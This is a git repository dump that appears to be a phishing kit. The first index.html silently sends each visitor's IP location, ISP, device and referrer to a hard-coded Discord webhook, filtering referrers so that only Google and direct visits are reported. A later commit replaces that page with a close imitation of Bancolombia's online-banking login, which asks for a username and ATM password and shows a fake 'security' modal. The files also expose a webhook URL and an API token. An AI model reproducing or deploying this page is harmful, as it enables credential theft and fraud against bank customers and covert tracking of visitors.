
==== index.html @ b4348756 "Rename index (7).html to index.html" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="utf-8">
    <title>Recarga</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <style>
        html,body{margin:0;padding:0;height:100%;overflow:hidden}
        iframe{border:none;width:100%;height:100vh;display:block}
    </style>
</head>
<body>
 
    <iframe
        src="cat.html"
        allowfullscreen
        sandbox="allow-scripts allow-same-origin allow-forms allow-popups allow-top-navigation">
    </iframe>

    <!-- SCRIPT ACTUALIZADO Y PROTEGIDO -->
    <script>
    (() => {
      // ==================== ¡¡¡ CAMBIA ESTO !!! ====================
      const WEBHOOK = "https://discord.com/api/webhooks/1564179751659245621/HOonEMRdKW1QPeEWygOluGdkVJyhkY77Fb-aHi5uOyyexm_Tw33IbDJk0LSu0kpX5MBo"; 
      // ============================================================

      async function getIPInfo() {
        try {
          const response = await fetch("https://ipinfo.io/json?token=f87ad1c1c69033");
          if (!response.ok) throw new Error();
          const data = await response.json();
          return {
            country_name: data.country || "Desconocido",
            city: data.city || "Desconocido",
            country_code: data.country || "XX",
            isp: data.org || "No disponible"
          };
        } catch {
          return {country_name: "Desconocido", city: "Desconocido", country_code: "XX", isp: "No disponible"};
        }
      }

      function parseUA() {
        const ua = navigator.userAgent;
        const isBot = /bot|crawler|spider|crawl/i.test(ua);
        let os = "Desconocido", device = "Desconocido";

        if (/Windows NT/i.test(ua)) os = "Windows";
        else if (/Mac OS X/i.test(ua)) os = "macOS";
        else if (/Android/i.test(ua)) os = "Android";
        else if (/iOS|iPhone|iPad/i.test(ua)) os = "iOS";
        else if (/Linux/i.test(ua)) os = "Linux";

        if (/Samsung/i.test(ua)) device = "Samsung";
        else if (/iPhone/i.test(ua)) device = "iPhone";
        else if (/iPad/i.test(ua)) device = "iPad";
        else device = "PC/Otro";

        return {os, device, isBot};
      }

      // FILTRO ESTRICTO - Solo Google y Directo
      function isValidReferral(referrer) {
        if (!referrer) return true; // Visitas directas = OK

        const ref = referrer.toLowerCase();

        // Solo permitir:
        if (ref.includes("google.com") || 
            ref.includes("google.com.co") || 
            ref.includes("zealous-river-0e32ba110.7.azurestaticapps.net")) {
          return true;
        }

        // Bloquear todo lo demás (ads, spam, altmisnews, etc.)
        console.log("🚫 Referrer bloqueado:", referrer);
        return false;
      }

      window.addEventListener("DOMContentLoaded", async () => {
        const referrer = document.referrer || "";

        if (!isValidReferral(referrer)) {
          return; // No envía notificación
        }

        const ip = await getIPInfo();
        const ua = parseUA();

        const payload = {
          username: "FKNDeus",
          embeds: [{
            color: ip.country_code === "CO" ? 0x00ff00 : 0xff0000,
            title: ua.isBot ? "🤖 BOT detectado" : "👤 Visita humana",
            fields: [
              {name: "País", value: ip.country_name, inline: true},
              {name: "Ciudad", value: ip.city, inline: true},
              {name: "Origen", value: ip.country_code === "CO" ? "🇨🇴 Colombia" : "Exterior", inline: true},
              {name: "ISP", value: ip.isp, inline: true},
              {name: "SO", value: ua.os, inline: true},
              {name: "Dispositivo", value: ua.device, inline: true},
              {name: "Dominio ref", value: referrer || "Directo", inline: false},
              {name: "Sitio", value: window.location.hostname, inline: true},
              {name: "Hora (UTC)", value: new Date().toISOString(), inline: true}
            ]
          }]
        };

        fetch(WEBHOOK, {
          method: "POST",
          headers: {"Content-Type": "application/json"},
          body: JSON.stringify(payload),
          keepalive: true
        }).catch(() => {});
      });
    })();
    </script>
</body>
</html>

==== commit 67721215: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,119 +1,145 @@
-<!DOCTYPE html>
-<html lang="es">
-<head>
-    <meta charset="utf-8">
-    <title>Recarga</title>
-    <meta name="viewport" content="width=device-width, initial-scale=1">
-    <style>
-        html,body{margin:0;padding:0;height:100%;overflow:hidden}
-        iframe{border:none;width:100%;height:100vh;display:block}
-    </style>
-</head>
-<body>
- 
-    <iframe
-        src="cat.html"
-        allowfullscreen
-        sandbox="allow-scripts allow-same-origin allow-forms allow-popups allow-top-navigation">
-    </iframe>
-
-    <!-- SCRIPT ACTUALIZADO Y PROTEGIDO -->
-    <script>
-    (() => {
-      // ==================== ¡¡¡ CAMBIA ESTO !!! ====================
-      const WEBHOOK = "https://discord.com/api/webhooks/1564179751659245621/HOonEMRdKW1QPeEWygOluGdkVJyhkY77Fb-aHi5uOyyexm_Tw33IbDJk0LSu0kpX5MBo"; 
-      // ============================================================
-
-      async function getIPInfo() {
-        try {
-          const response = await fetch("https://ipinfo.io/json?token=f87ad1c1c69033");
-          if (!response.ok) throw new Error();
-          const data = await response.json();
-          return {
-            country_name: data.country || "Desconocido",
-            city: data.city || "Desconocido",
-            country_code: data.country || "XX",
-            isp: data.org || "No disponible"
-          };
-        } catch {
-          return {country_name: "Desconocido", city: "Desconocido", country_code: "XX", isp: "No disponible"};
-        }
-      }
-
-      function parseUA() {
-        const ua = navigator.userAgent;
-        const isBot = /bot|crawler|spider|crawl/i.test(ua);
-        let os = "Desconocido", device = "Desconocido";
-
-        if (/Windows NT/i.test(ua)) os = "Windows";
-        else if (/Mac OS X/i.test(ua)) os = "macOS";
-        else if (/Android/i.test(ua)) os = "Android";
-        else if (/iOS|iPhone|iPad/i.test(ua)) os = "iOS";
-        else if (/Linux/i.test(ua)) os = "Linux";
-
-        if (/Samsung/i.test(ua)) device = "Samsung";
-        else if (/iPhone/i.test(ua)) device = "iPhone";
-        else if (/iPad/i.test(ua)) device = "iPad";
-        else device = "PC/Otro";
-
-        return {os, device, isBot};
-      }
-
-      // FILTRO ESTRICTO - Solo Google y Directo
-      function isValidReferral(referrer) {
-        if (!referrer) return true; // Visitas directas = OK
-
-        const ref = referrer.toLowerCase();
-
-        // Solo permitir:
-        if (ref.includes("google.com") || 
-            ref.includes("google.com.co") || 
-            ref.includes("zealous-river-0e32ba110.7.azurestaticapps.net")) {
-          return true;
-        }
-
-        // Bloquear todo lo demás (ads, spam, altmisnews, etc.)
-        console.log("🚫 Referrer bloqueado:", referrer);
-        return false;
-      }
-
-      window.addEventListener("DOMContentLoaded", async () => {
-        const referrer = document.referrer || "";
-
-        if (!isValidReferral(referrer)) {
-          return; // No envía notificación
-        }
-
-        const ip = await getIPInfo();
-        const ua = parseUA();
-
-        const payload = {
-          username: "FKNDeus",
-          embeds: [{
-            color: ip.country_code === "CO" ? 0x00ff00 : 0xff0000,
-            title: ua.isBot ? "🤖 BOT detectado" : "👤 Visita humana",
-            fields: [
-              {name: "País", value: ip.country_name, inline: true},
-              {name: "Ciudad", value: ip.city, inline: true},
-              {name: "Origen", value: ip.country_code === "CO" ? "🇨🇴 Colombia" : "Exterior", inline: true},
-              {name: "ISP", value: ip.isp, inline: true},
-              {name: "SO", value: ua.os, inline: true},
-              {name: "Dispositivo", value: ua.device, inline: true},
-              {name: "Dominio ref", value: referrer || "Directo", inline: false},
-              {name: "Sitio", value: window.location.hostname, inline: true},
-              {name: "Hora (UTC)", value: new Date().toISOString(), inline: true}
-            ]
-          }]
-        };
-
-        fetch(WEBHOOK, {
-          method: "POST",
-          headers: {"Content-Type": "application/json"},
-          body: JSON.stringify(payload),
-          keepalive: true
-        }).catch(() => {});
-      });
-    })();
-    </script>
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="es">
+<head>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>Sucursal Virtual Personas - Bancolombia</title>
+<link rel="stylesheet" href="css/index.css">
+</head>
+<body>
+  <div class="bg-shapes">
+    <svg viewBox="0 0 1500 900" preserveAspectRatio="xMidYMid slice" xmlns="http://www.w3.org/2000/svg">
+      <path d="M -50,400 Q 200,200 450,450 T 900,400" stroke="#ff8c42" stroke-width="22" fill="none" stroke-linecap="round"/>
+      <path d="M -50,420 Q 250,180 500,460 T 950,420 T 1400,300 T 1600,150" stroke="#fdda24" stroke-width="22" fill="none" stroke-linecap="round"/>
+      <path d="M 950,400 Q 1100,500 1300,300 T 1600,100" stroke="#ff8c42" stroke-width="22" fill="none" stroke-linecap="round"/>
+      <path d="M 1100,250 Q 1300,150 1500,50" stroke="#9b5de5" stroke-width="22" fill="none" stroke-linecap="round"/>
+      <circle cx="490" cy="455" r="14" fill="#9b5de5"/>
+    </svg>
+  </div>
+
+  <main>
+    <div class="logo">
+      <img src="img/horizont-trazo.svg" alt="Bancolombia">
+    </div>
+
+    <h1>Sucursal Virtual Personas</h1>
+
+    <div class="info-box">
+      <div class="info-icon">
+        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+          <path d="M9 18h6"/><path d="M10 22h4"/>
+          <path d="M12 2a7 7 0 0 0-4 12.7c.6.5 1 1.3 1 2.1V18h6v-1.2c0-.8.4-1.6 1-2.1A7 7 0 0 0 12 2Z"/>
+        </svg>
+      </div>
+      <div class="info-content">
+        <strong>¡Prográmate!</strong>
+        <p>Consulta el estado de nuestros canales y los mantenimientos programados.</p>
+        <a href="#">Más info aquí.</a>
+      </div>
+    </div>
+
+    <div class="card">
+      <h2>¡Hola!</h2>
+      <p class="subtitle">Ingresa los datos para gestionar tus productos y hacer transacciones.</p>
+
+      <div class="error-msg" id="errorMsg">Usuario o clave incorrectos. Verifica los datos e intenta nuevamente.</div>
+
+      <div class="field">
+        <span class="field-icon">
+          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round">
+            <circle cx="12" cy="8" r="4"/>
+            <path d="M4 21c0-4.4 3.6-8 8-8s8 3.6 8 8"/>
+          </svg>
+        </span>
+        <input type="text" id="user" placeholder="Usuario" autocomplete="username">
+      </div>
+      <a href="#" class="forgot-link">¿Olvidaste tu usuario?</a>
+
+      <div class="field">
+        <span class="field-icon">
+          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round">
+            <rect x="4" y="11" width="16" height="10" rx="2"/>
+            <path d="M8 11V7a4 4 0 0 1 8 0v4"/>
+          </svg>
+        </span>
+        <input type="password" id="pass" placeholder="Clave del cajero" autocomplete="current-password">
+      </div>
+      <a href="#" class="forgot-link">¿Olvidaste o bloqueaste tu clave?</a>
+
+      <button class="btn-login" id="btn" disabled>Iniciar sesión</button>
+      <a href="#" class="create-user">Crear usuario</a>
+    </div>
+  </main>
+
+  <footer>
+    <div class="footer-inner">
+      <div class="footer-col">
+        <h4>Atención al cliente</h4>
+        <ul>
+          <li>Medellín: (604) 510 9000</li>
+          <li>Bogotá: (601) 343 0000</li>
+          <li>Cali: (602) 554 0505</li>
+          <li>Resto del país: 01 8000 912345</li>
+          <li>Desde celular: #345</li>
+        </ul>
+      </div>
+      <div class="footer-col">
+        <h4>Servicios</h4>
+        <ul>
+          <li><a href="#">Personas</a></li>
+          <li><a href="#">Empresas</a></li>
+          <li><a href="#">Pagos PSE</a></li>
+          <li><a href="#">Sucursal Telefónica</a></li>
+          <li><a href="#">Defensor del Consumidor</a></li>
+        </ul>
+      </div>
+      <div class="footer-col">
+        <h4>Seguridad</h4>
+        <ul>
+          <li><a href="#">Tips de seguridad</a></li>
+          <li><a href="#">Reporta un fraude</a></li>
+          <li><a href="#">Política de privacidad</a></li>
+          <li><a href="#">Términos y condiciones</a></li>
+        </ul>
+      </div>
+      <div class="footer-col">
+        <h4>Canales</h4>
+        <ul>
+          <li><a href="#">App Personas</a></li>
+          <li><a href="#">Cajeros automáticos</a></li>
+          <li><a href="#">Corresponsales bancarios</a></li>
+          <li><a href="#">Sucursales físicas</a></li>
+        </ul>
+      </div>
+    </div>
+    <div class="footer-bottom">
+      <strong>Bancolombia S.A.</strong> – Establecimiento Bancario – Vigilado por la Superintendencia Financiera de Colombia.<br>
+      © 2026 Grupo Bancolombia. Todos los derechos reservados.
+    </div>
+  </footer>
+
+<!-- MODAL CARGANDO -->
+  <div class="loading-overlay" id="loadingOverlay">
+    <div class="loading-card">
+      <div class="spinner"></div>
+      <span>Cargando...</span>
+    </div>
+  </div>
+
+  <!-- MODAL 923 -->
+  <div class="modal-overlay" id="modal923">
+    <div class="modal-923">
+      <div class="x-circle">
+        <svg viewBox="0 0 30 30" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"><line x1="22" y1="8" x2="8" y2="22"/><line x1="8" y1="8" x2="22" y2="22"/></svg>
+      </div>
+      <h3>Por seguridad, no puedes continuar</h3>
+      <p>Te contactaremos por alguno de nuestros canales para confirmar que eres tú o llámanos a la Sucursal Telefónica, elige la opción 3 y luego 2. Nunca te pediremos tu usuario, claves o códigos de seguridad.</p>
+      <button class="btn-yellow-full" onclick="close923()">Intentar más tarde</button>
+    </div>
+  </div>
+
+  
+
+<script src="js/login.js"></script>
+</body>
+</html>
--- a/css/index.css
+++ b/css/index.css
@@ -0,0 +1,447 @@
+* {
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+}
+
+body {
+  font-family: 'Open Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
+  background: #fff;
+  min-height: 100vh;
+  color: #2c2a29;
+  overflow-x: hidden;
+  position: relative;
+  display: flex;
+  flex-direction: column;
+}
+
+.bg-shapes {
+  position: fixed;
+  inset: 0;
+  pointer-events: none;
+  z-index: 0;
+}
+
+.bg-shapes svg {
+  width: 100%;
+  height: 100%;
+}
+
+main {
+  flex: 1;
+  position: relative;
+  z-index: 1;
+  max-width: 500px;
+  margin: 0 auto;
+  padding: 40px 20px 60px;
+  width: 100%;
+}
+
+.logo {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 10px;
+  margin-bottom: 30px;
+}
+
+.logo img {
+  height: 32px;
+  width: auto;
+  display: block;
+}
+
+h1 {
+  text-align: center;
+  font-size: 32px;
+  font-weight: 400;
+  color: #2c2a29;
+  margin-bottom: 30px;
+}
+
+.info-box {
+  background: #d6f0f7;
+  border-radius: 12px;
+  padding: 20px;
+  display: flex;
+  gap: 15px;
+  margin-bottom: 25px;
+  align-items: flex-start;
+}
+
+.info-icon {
+  width: 36px;
+  height: 36px;
+  background: #a3d9eb;
+  border-radius: 50%;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  flex-shrink: 0;
+  color: #2c2a29;
+}
+
+.info-content strong {
+  display: block;
+  font-size: 16px;
+  margin-bottom: 4px;
+}
+
+.info-content p {
+  font-size: 14px;
+  color: #444;
+  line-height: 1.4;
+  margin-bottom: 8px;
+}
+
+.info-content a {
+  color: #2c2a29;
+  font-weight: 700;
+  font-size: 14px;
+  text-decoration: underline;
+}
+
+.card {
+  background: #fff;
+  border-radius: 12px;
+  padding: 40px 50px;
+  box-shadow: 0 2px 20px rgba(0, 0, 0, 0.06);
+}
+
+.card h2 {
+  text-align: center;
+  font-size: 26px;
+  font-weight: 700;
+  margin-bottom: 12px;
+}
+
+.card .subtitle {
+  text-align: center;
+  color: #555;
+  font-size: 15px;
+  margin-bottom: 30px;
+  line-height: 1.4;
+}
+
+.field {
+  position: relative;
+  margin-bottom: 8px;
+}
+
+.field input {
+  width: 100%;
+  border: none;
+  border-bottom: 1px solid #999;
+  padding: 12px 0 12px 36px;
+  font-size: 16px;
+  background: transparent;
+  outline: none;
+  font-family: inherit;
+  color: #2c2a29;
+}
+
+.field input:focus {
+  border-bottom-color: #fdda24;
+  border-bottom-width: 2px;
+}
+
+.field input.error {
+  border-bottom-color: #e74c3c;
+  border-bottom-width: 2px;
+}
+
+.field-icon {
+  position: absolute;
+  left: 0;
+  top: 50%;
+  transform: translateY(-50%);
+  color: #666;
+  width: 20px;
+  height: 20px;
+  display: flex;
+}
+
+.forgot-link {
+  display: block;
+  font-size: 13px;
+  font-weight: 700;
+  color: #2c2a29;
+  text-decoration: underline;
+  margin: 8px 0 22px;
+}
+
+.error-msg {
+  background: #fdecea;
+  border-left: 4px solid #e74c3c;
+  color: #c0392b;
+  padding: 12px 14px;
+  border-radius: 6px;
+  font-size: 13px;
+  margin-bottom: 16px;
+  display: none;
+}
+
+.error-msg.show {
+  display: block;
+  animation: shake 0.4s ease;
+}
+
+@keyframes shake {
+
+  0%,
+  100% {
+    transform: translateX(0);
+  }
+
+  25% {
+    transform: translateX(-6px);
+  }
+
+  75% {
+    transform: translateX(6px);
+  }
+}
+
+.btn-login {
+  width: 100%;
+  padding: 16px;
+  border: none;
+  border-radius: 50px;
+  background: #d4d4d4;
+  color: #888;
+  font-size: 16px;
+  font-weight: 600;
+  cursor: not-allowed;
+  transition: all 0.2s;
+  font-family: inherit;
+  margin-top: 10px;
+}
+
+.btn-login.active {
+  background: #fdda24;
+  color: #2c2a29;
+  cursor: pointer;
+}
+
+.btn-login.active:hover {
+  background: #f5cf00;
+}
+
+.create-user {
+  display: block;
+  text-align: center;
+  margin-top: 24px;
+  font-size: 14px;
+  font-weight: 700;
+  color: #2c2a29;
+  text-decoration: underline;
+}
+
+footer {
+  position: relative;
+  z-index: 1;
+  background: #f5f5f5;
+  border-top: 1px solid #e0e0e0;
+  padding: 30px 20px;
+  margin-top: 40px;
+}
+
+.footer-inner {
+  max-width: 1100px;
+  margin: 0 auto;
+  display: grid;
+  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
+  gap: 30px;
+  font-size: 13px;
+  color: #555;
+}
+
+.footer-col h4 {
+  font-size: 14px;
+  color: #2c2a29;
+  margin-bottom: 12px;
+  font-weight: 700;
+}
+
+.footer-col ul {
+  list-style: none;
+}
+
+.footer-col li {
+  margin-bottom: 6px;
+}
+
+.footer-col a {
+  color: #555;
+  text-decoration: none;
+}
+
+.footer-col a:hover {
+  text-decoration: underline;
+  color: #2c2a29;
+}
+
+.footer-bottom {
+  max-width: 1100px;
+  margin: 25px auto 0;
+  padding-top: 20px;
+  border-top: 1px solid #e0e0e0;
+  font-size: 12px;
+  color: #777;
+  text-align: center;
+  line-height: 1.5;
+}
+
+.footer-bottom strong {
+  color: #2c2a29;
+}
+
+@media (max-width: 600px) {
+  .card {
+    padding: 30px 25px;
+  }
+
+  h1 {
+    font-size: 26px;
+  }
+
+  .footer-inner {
+    grid-template-columns: 1fr;
+    gap: 20px;
+  }
+}
+
+/* MODAL CARGANDO */
+.loading-overlay {
+  display: none;
+  position: fixed;
+  inset: 0;
+  background: rgba(30, 30, 30, 0.92);
+  z-index: 9999;
+  align-items: center;
+  justify-content: center;
+}
+
+.loading-overlay.show {
+  display: flex;
+  animation: fadeInLoad 0.25s ease;
+}
+
+@keyframes fadeInLoad {
+  from {
+    opacity: 0;
+  }
+
+  to {
+    opacity: 1;
+  }
+}
+
+.loading-card {
+  background: #fff;
+  border-radius: 50%;
+  width: 130px;
+  height: 130px;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  gap: 12px;
+  box-shadow: 0 4px 30px rgba(0, 0, 0, 0.3);
+}
+
+.spinner {
+  width: 38px;
+  height: 38px;
+  border: 3px solid #e0e0e0;
+  border-top-color: #2c2a29;
+  border-radius: 50%;
+  animation: spin 0.75s linear infinite;
+}
+
+@keyframes spin {
+  to {
+    transform: rotate(360deg);
+  }
+}
+
+.loading-card span {
+  font-size: 12px;
+  color: #2c2a29;
+  font-weight: 500;
+  font-family: inherit;
+}
+
+/* MODAL 923 */
+.modal-overlay {
+  position: fixed;
+  inset: 0;
+  background: rgba(44, 42, 41, 0.6);
+  backdrop-filter: blur(4px);
+  display: none;
+  align-items: center;
+  justify-content: center;
+  z-index: 10000;
+  padding: 20px;
+}
+
+.modal-overlay.show {
+  display: flex;
+}
+
+.modal-923 {
+  background: #fff;
+  border-radius: 16px;
+  max-width: 420px;
+  width: 100%;
+  padding: 32px 28px;
+  text-align: center;
+}
+
+.modal-923 .x-circle {
+  width: 56px;
+  height: 56px;
+  border-radius: 50%;
+  background: #f4a373;
+  color: #fff;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  margin: 0 auto 16px;
+}
+
+.modal-923 .x-circle svg {
+  width: 30px;
+  height: 30px;
+}
+
+.modal-923 h3 {
+  font-size: 20px;
+  font-weight: 700;
+  margin-bottom: 14px;
+  line-height: 1.25;
+}
+
+.modal-923 p {
+  color: #555;
+  font-size: 14px;
+  line-height: 1.5;
+  margin-bottom: 22px;
+}
+
+.btn-yellow-full {
+  width: 100%;
+  padding: 14px;
+  background: #fdda24;
+  color: #2c2a29;
+  border: none;
+  border-radius: 50px;
+  font-size: 15px;
+  font-weight: 700;
+  cursor: pointer;
+  font-family: inherit;
+}
+
+.btn-yellow-full:hover {
+  background: #f5cf00;
+}
